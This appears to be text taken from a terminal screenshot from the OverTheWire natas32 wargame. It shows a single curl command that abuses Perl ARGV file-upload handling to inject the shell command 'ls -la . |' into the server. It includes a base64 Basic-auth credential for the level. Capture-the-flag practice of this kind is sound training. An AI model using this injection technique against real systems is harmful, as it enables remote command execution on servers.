 ls@DESKTOP-A1AL51Q: /mnt/c,
ls@DESKTOP-A1AL51Q:/mnt/c/Users/DD$ curl -H 'Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2llSDRlbTFhaGNoaXNhaW5nZQ==' -H 'Content-Type: multipart/form
-data; boundary=123abc' -d $'--123abc\r\nContent-Disposition: form-data; name="file";\r\nContent-Type: text/plain\r\n\r\nARGV\r\n--123abc\r\nContent-Disposi
tion: form-data; name="file"; filename="ttt.csv"\r\nContent-Type: application/octet-stream\r\n\r\n1,2,3\r\n\r\n\r\n--123abc\r\nContent-Disposition: form-dat
a; name="csubmit"\r\n\r\nUpload\r\n---123abc--\r\n'  http://natas32.natas.labs.overthewire.org/index.pl?ls%20-la%20.%20%7C